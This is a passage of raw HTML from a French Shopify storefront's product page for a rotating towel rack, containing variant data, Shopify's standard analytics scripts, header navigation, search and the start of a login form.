Serviettes Rotatif - Noir 2","public_title":"Noir 2","sku":"14:175#Black-2 rod"},{"id":47490835153243,"price":5290,"name":"Porte Serviettes Rotatif - Noir 3","public_title":"Noir 3","sku":"14:173#Black-3 rod"},{"id":47490835186011,"price":5490,"name":"Porte Serviettes Rotatif - Noir 4","public_title":"Noir 4","sku":"14:1063#Black-4 rod"},{"id":47490835218779,"price":4490,"name":"Porte Serviettes Rotatif - Blanc 1","public_title":"Blanc 1","sku":"14:200006152#White-1 rod"},{"id":47490835251547,"price":4990,"name":"Porte Serviettes Rotatif - Blanc 2","public_title":"Blanc 2","sku":"14:200006153#White-2 rods"},{"id":47490835284315,"price":5290,"name":"Porte Serviettes Rotatif - Blanc 3","public_title":"Blanc 3","sku":"14:200004891#White-3 rods"},{"id":47490835317083,"price":5490,"name":"Porte Serviettes Rotatif - Blanc 4","public_title":"Blanc 4","sku":"14:200005536#White-4 rods"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8724598817115,"requestId":"e4962654-1ead-495b-971f-2c0abbd141dc-1768527916"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 59461107844,
      theme_id: 188195340635,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//laventeflash.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//laventeflash.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//laventeflash.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":59461107844,"isMerchantRequest":null,"themeId":188195340635,"themeCityHash":"1881819317836798646","contentLanguage":"fr","currency":"EUR","eventMetadataId":"4833ef32-c52e-413a-a0dc-1209d5a3c877"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8724598817115,"requestId":"e4962654-1ead-495b-971f-2c0abbd141dc-1768527916","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":47490834956635,"productId":8724598817115,"productGid":"gid:\/\/shopify\/Product\/8724598817115","name":"Porte Serviettes Rotatif - Gris 1","price":"44.90","sku":"14:29#Gun Gray-1 rod","brand":"La vente flash","variant":"Gris 1","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":47490834956635,"productId":8724598817115,"productGid":"gid:\/\/shopify\/Product\/8724598817115","name":"Porte Serviettes Rotatif - Gris 1","price":"44.90","sku":"14:29#Gun Gray-1 rod","brand":"La vente flash","variant":"Gris 1","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/laventeflash.fr\/products\/porte-serviettes-rotatif"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//laventeflash.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://laventeflash.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="59461107844"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="188195340635"
  data-theme-name="Spacefy"
  data-theme-version="5.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://laventeflash.fr/api/collect"
></script>
</head>

  <body class="Spacefy_5.0  template-product " data-instant-intensity="viewport"><svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="var(--product-review-star-color)" />
        <stop offset="50%" stop-color="rgba(var(--text-color-rgb), .4)" stop-opacity="0.4" />
      </linearGradient>
    </svg>
<style>
      @import 'https://fonts.googleapis.com/css?family=Rubik:400,500,700,900&cache=clear';
    </style>
    <a href="#main" class="visually-hidden skip-to-content">Passer au contenu</a>
    <span class="loading-bar"></span><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26688200540507__e6a37720-c88d-49a3-93dd-31c0bda6fe02" class="shopify-section shopify-section-group-header-group"><section
  class="section"
  style="margin: 0; color: #ffffff; background: linear-gradient(90deg,#0cb6a2 0,#000000 50%,#0cb6a2 100%); animation: featureAnimation 3.5s linear infinite; background-size: 300% 100% !important;"
  data-section-id="sections--26688200540507__e6a37720-c88d-49a3-93dd-31c0bda6fe02"
  data-section-type="rolante"
>
  <div class="container" style=" padding: 0; ">
    <div class="carousel rolante"><div class="rolante-cell" data-block-index="0" >
          <div><span class="textorolante">Des milliers de clients heureux !</span>
          </div>
        </div>
      <div class="rolante-cell" data-block-index="1" >
          <div><span class="textorolante">VENTE FLASH Jusqu&#39;à -70 % de réduction</span>
          </div>
        </div>
      <div class="rolante-cell" data-block-index="2" >
          <div><span class="textorolante">Satisfait ou Remboursé</span>
          </div>
        </div>
      <div class="rolante-cell" data-block-index="3" >
          <div><span class="textorolante">Livraison OFFERTE sans minimum d&#39;achat</span>
          </div>
        </div>
      
    </div>
  </div>
</section>


</div><div id="shopify-section-sections--26688200540507__header" class="shopify-section shopify-section-group-header-group shopify-section__header"><section data-section-id="sections--26688200540507__header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": true
}'>
  <header class="header header--inline " role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__action-item header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Ouvrir le menu">
              <span class="icon-state__primary"><svg focusable="false" class="icon icon--hamburger-mobile " viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg focusable="false" class="icon icon--nav-triangle-borderless " viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item"><a href="/collections/mode-1" class="mobile-menu__nav-link" data-type="menuitem">Mode</a></li><li class="mobile-menu__nav-item"><a href="/collections/beaute-sante" class="mobile-menu__nav-link" data-type="menuitem">Beauté & Santé</a></li><li class="mobile-menu__nav-item"><a href="/collections/maison-decoration" class="mobile-menu__nav-link" data-type="menuitem">Maison & Décoration</a></li><li class="mobile-menu__nav-item"><a href="/collections/bricolage-jardin" class="mobile-menu__nav-link" data-type="menuitem">Bricolage & Jardin</a></li><li class="mobile-menu__nav-item"><a href="/collections/hi-tech-objets-connectes" class="mobile-menu__nav-link" data-type="menuitem">High-Tech - Objets Connectés</a></li><li class="mobile-menu__nav-item"><a href="/collections/automobile-velo" class="mobile-menu__nav-link" data-type="menuitem">Automobile - Vélo</a></li></ul>
      </div>
 
        <div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5"></p>
       <a class="caminhao_mobile" href="https://laventeflash.fr/apps/17TRACK"><span class="icon-state__primary ionic-icon-header" style=" display: flex; "><svg class="caminhao" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M8.52832 16.826C8.53464 17.7132 8.01843 18.5166 7.22106 18.8607C6.42369 19.2047 5.50274 19.0213 4.88882 18.3962C4.27491 17.7712 4.08935 16.828 4.41891 16.0077C4.74847 15.1873 5.52803 14.652 6.39307 14.652C6.95731 14.6499 7.49925 14.8777 7.89969 15.2854C8.30013 15.6931 8.52625 16.2473 8.52832 16.826V16.826Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M18.7015 16.826C18.7078 17.7132 18.1916 18.5166 17.3942 18.8607C16.5969 19.2047 15.6759 19.0213 15.062 18.3962C14.4481 17.7712 14.2625 16.828 14.5921 16.0077C14.9216 15.1873 15.7012 14.652 16.5662 14.652C17.1305 14.6499 17.6724 14.8777 18.0728 15.2854C18.4733 15.6931 18.6994 16.2473 18.7015 16.826Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> <path d="M14.1804 17.576C14.5946 17.576 14.9304 17.2403 14.9304 16.826C14.9304 16.4118 14.5946 16.076 14.1804 16.076V17.576ZM8.5254 16.076C8.11119 16.076 7.7754 16.4118 7.7754 16.826C7.7754 17.2403 8.11119 17.576 8.5254 17.576V16.076ZM13.4304 16.826C13.4304 17.2403 13.7662 17.576 14.1804 17.576C14.5946 17.576 14.9304 17.2403 14.9304 16.826H13.4304ZM14.9304 11.559C14.9304 11.1448 14.5946 10.809 14.1804 10.809C13.7662 10.809 13.4304 11.1448 13.4304 11.559H14.9304ZM14.1804 16.076C13.7662 16.076 13.4304 16.4118 13.4304 16.826C13.4304 17.2403 13.7662 17.576 14.1804 17.576V16.076ZM14.43 17.576C14.8442 17.576 15.18 17.2403 15.18 16.826C15.18 16.4118 14.8442 16.076 14.43 16.076V17.576ZM18.6972 16.0761C18.283 16.0779 17.9487 16.4151 17.9505 16.8293C17.9523 17.2435 18.2896 17.5779 18.7038 17.576L18.6972 16.0761ZM20.9625 14.485L21.7125 14.4816C21.7123 14.4384 21.7084 14.3954 21.7008 14.3529L20.9625 14.485ZM21.1772 11.4269C21.1042 11.0192 20.7146 10.7478 20.3068 10.8208C19.8991 10.8937 19.6277 11.2834 19.7007 11.6912L21.1772 11.4269ZM14.1794 6.12705C13.7652 6.12705 13.4294 6.46283 13.4294 6.87705C13.4294 7.29126 13.7652 7.62705 14.1794 7.62705V6.12705ZM17.7587 6.87705V7.62705C17.7637 7.62705 17.7688 7.627 17.7739 7.62689L17.7587 6.87705ZM19.3783 7.55055L19.9178 7.02951L19.9178 7.02951L19.3783 7.55055ZM20.0197 9.21805L19.27 9.19669C19.2685 9.24804 19.2723 9.2994 19.2814 9.34996L20.0197 9.21805ZM19.6996 11.691C19.7725 12.0987 20.1621 12.3702 20.5699 12.2974C20.9776 12.2245 21.2491 11.8349 21.1763 11.4271L19.6996 11.691ZM14.9284 6.87705C14.9284 6.46283 14.5927 6.12705 14.1784 6.12705C13.7642 6.12705 13.4284 6.46283 13.4284 6.87705H14.9284ZM13.4284 11.559C13.4284 11.9733 13.7642 12.309 14.1784 12.309C14.5927 12.309 14.9284 11.9733 14.9284 11.559H13.4284ZM13.4284 6.87705C13.4284 7.29126 13.7642 7.62705 14.1784 7.62705C14.5927 7.62705 14.9284 7.29126 14.9284 6.87705H13.4284ZM14.1784 6.07705L14.9285 6.07705L14.9284 6.07167L14.1784 6.07705ZM13.1137 5.00005L13.1137 5.75006L13.1187 5.75003L13.1137 5.00005ZM3.50512 5.00005L3.498 5.75005H3.50512V5.00005ZM2.75423 5.31075L2.22207 4.78225L2.22207 4.78225L2.75423 5.31075ZM2.4375 6.07505L1.6875 6.06834V6.07505H2.4375ZM2.4375 15.75L1.68747 15.75L1.68753 15.7568L2.4375 15.75ZM2.75423 16.5143L3.28638 15.9858L3.28638 15.9858L2.75423 16.5143ZM3.50512 16.825L3.50512 16.075L3.498 16.0751L3.50512 16.825ZM4.25783 17.575C4.67204 17.575 5.00783 17.2393 5.00783 16.825C5.00783 16.4108 4.67204 16.075 4.25783 16.075V17.575ZM14.1804 10.809C13.7662 10.809 13.4304 11.1448 13.4304 11.559C13.4304 11.9733 13.7662 12.309 14.1804 12.309V10.809ZM20.4399 12.309C20.8541 12.309 21.1899 11.9733 21.1899 11.559C21.1899 11.1448 20.8541 10.809 20.4399 10.809V12.309ZM14.1804 16.076H8.5254V17.576H14.1804V16.076ZM14.9304 16.826V11.559H13.4304V16.826H14.9304ZM14.1804 17.576H14.43V16.076H14.1804V17.576ZM18.7038 17.576C19.5117 17.5725 20.281 17.2397 20.8437 16.6573L19.765 15.615C19.4792 15.9108 19.0947 16.0743 18.6972 16.0761L18.7038 17.576ZM20.8437 16.6573C21.4058 16.0756 21.7162 15.2926 21.7125 14.4816L20.2125 14.4885C20.2145 14.9137 20.0514 15.3186 19.765 15.615L20.8437 16.6573ZM21.7008 14.3529L21.1772 11.4269L19.7007 11.6912L20.2242 14.6172L21.7008 14.3529ZM14.1794 7.62705H17.7587V6.12705H14.1794V7.62705ZM17.7739 7.62689C18.1691 7.61888 18.5544 7.7771 18.8389 8.07158L19.9178 7.02951C19.3477 6.43922 18.5622 6.1106 17.7434 6.1272L17.7739 7.62689ZM18.8389 8.07158C19.124 8.36679 19.282 8.77315 19.27 9.19669L20.7694 9.2394C20.7928 8.41808 20.4872 7.61907 19.9178 7.02951L18.8389 8.07158ZM19.2814 9.34996L19.6996 11.691L21.1763 11.4271L20.758 9.08613L19.2814 9.34996ZM13.4284 6.87705V11.559H14.9284V6.87705H13.4284ZM14.9284 6.87705V6.07705H13.4284V6.87705H14.9284ZM14.9284 6.07167C14.9213 5.07677 14.1245 4.24331 13.1088 4.25006L13.1187 5.75003C13.2708 5.74902 13.427 5.87963 13.4285 6.08242L14.9284 6.07167ZM13.1137 4.25005H3.50512V5.75005H13.1137V4.25005ZM3.51225 4.25008C3.02654 4.24547 2.5628 4.43917 2.22207 4.78225L3.28638 5.83925C3.3461 5.77912 3.42257 5.7493 3.498 5.75001L3.51225 4.25008ZM2.22207 4.78225C1.88199 5.12468 1.69183 5.58769 1.68753 6.06834L3.18747 6.08175C3.18832 5.98687 3.22602 5.90003 3.28638 5.83925L2.22207 4.78225ZM1.6875 6.07505V15.75H3.1875V6.07505H1.6875ZM1.68753 15.7568C1.69183 16.2374 1.88199 16.7004 2.22207 17.0428L3.28638 15.9858C3.22602 15.9251 3.18832 15.8382 3.18747 15.7433L1.68753 15.7568ZM2.22207 17.0428C2.5628 17.3859 3.02654 17.5796 3.51225 17.575L3.498 16.0751C3.42257 16.0758 3.3461 16.046 3.28638 15.9858L2.22207 17.0428ZM3.50512 17.575H4.25783V16.075H3.50512V17.575ZM14.1804 12.309H20.4399V10.809H14.1804V12.309Z" fill="currentColor"></path> </g></svg></span> Suivre ma commande </a>
          
        </div>

<div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Besoin d&#39;aide ?</p><div class="mobile-menu__help-wrapper"><svg focusable="false" class="icon icon--bi-phone " viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#000000"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#0cb6a2"></path>
      </g>
    </svg><span>Tel: +33 05 68 19 77 76</span>
            </div><div class="mobile-menu__help-wrapper"><svg focusable="false" class="icon icon--bi-email " viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#0cb6a2" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#000000" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#000000" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#0cb6a2" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:help@laventeflash.fr">help@laventeflash.fr</a>
            </div>
        </div></div></div>
</div>
              
          </nav><div class="header__logo"><a href="/" class="header__logo-link"><span class="visually-hidden">laventeflash</span>
              <img class="header__logo-image"
                   style="max-width: 180px"
                   width="1014"
                   height="330"
                   src="//laventeflash.fr/cdn/shop/files/Capture_decran_2024-02-15_a_18.30.54_180x@2x.png?v=1708097068"
                   alt="laventeflash"></a></div><div class="header__search-bar-wrapper ">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Recherche..." placeholder="Recherche...">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input">
                    <span class="visually-hidden">Effacer</span>
                    <svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>
                  </button>
                </div><button type="submit" class="search-bar__submit" aria-label="Rechercher"><svg focusable="false" class="icon icon--search " viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" class="search-bar__close-button hidden-tablet-and-up" data-action="unfix-search">
                <span class="search-bar__close-text" style=" display: flex;    padding-right: 12px; "><i class="fa-solid fa-xmark" style=" font-size: 25px; position: relative; right: 5px; "></i></span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__results" aria-hidden="true">
                <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div></div>

                <div class="search-bar__results-inner"></div>
              </div><div class="search-bar__menu-wrapper" aria-hidden="true"><p class="search-bar__menu-title heading">Menu</p><ul class="search-bar__menu-linklist list--unstyled" role="list"><li>
                        <a href="/collections/mode-1" class="search-bar__menu-link">Mode</a>
                      </li><li>
                        <a href="/collections/beaute-sante" class="search-bar__menu-link">Beauté & Santé</a>
                      </li><li>
                        <a href="/collections/maison-decoration" class="search-bar__menu-link">Maison & Décoration</a>
                      </li><li>
                        <a href="/collections/bricolage-jardin" class="search-bar__menu-link">Bricolage & Jardin</a>
                      </li><li>
                        <a href="/collections/hi-tech-objets-connectes" class="search-bar__menu-link">High-Tech - Objets Connectés</a>
                      </li><li>
                        <a href="/collections/automobile-velo" class="search-bar__menu-link">Automobile - Vélo</a>
                      </li></ul>
                </div></div>
          </form>
        </div><div class="header__action-list">
            <div class="header__action-item hidden-tablet-and-up">
              <a class="header__action-item-link" href="/search" data-action="toggle-search" aria-expanded="false" aria-label="Ouvrir la recherche"><svg focusable="false" class="icon icon--search " viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg></a>
            </div><div class="header__action-item header__action-item--account header_menu_align_items">
                <span class="d-none-mob ionic-icon-header icon-state__primary"><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" class="icone-conta"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M11 6a3 3 0 1 1-6 0 3 3 0 0 1 6 0z"></path> <path fill-rule="evenodd" d="M0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8zm8-7a7 7 0 0 0-5.468 11.37C3.242 11.226 4.805 10 8 10s4.757 1.225 5.468 2.37A7 7 0 0 0 8 1z"></path> </g></svg></span>
                  <div><span class="header__action-item-title hidden-pocket hidden-lap">Connexion / Inscription</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Mon compte" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                  <span class="ionic-icon-header icon-state__primary" style=" display: flex; "><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" class="icone-conta"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M11 6a3 3 0 1 1-6 0 3 3 0 0 1 6 0z"></path> <path fill-rule="evenodd" d="M0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8zm8-7a7 7 0 0 0-5.468 11.37C3.242 11.226 4.805 10 8 10s4.757 1.225 5.468 2.37A7 7 0 0 0 8 1z"></path> </g></svg></span>
                  <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">Mon compte <svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg focusable="false" class="icon icon--nav-triangle-borderless " viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list"><div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Connexion</h2>
                              <p class="popover__legend">Entrez votre email et votre mot de passe :</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">Email</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
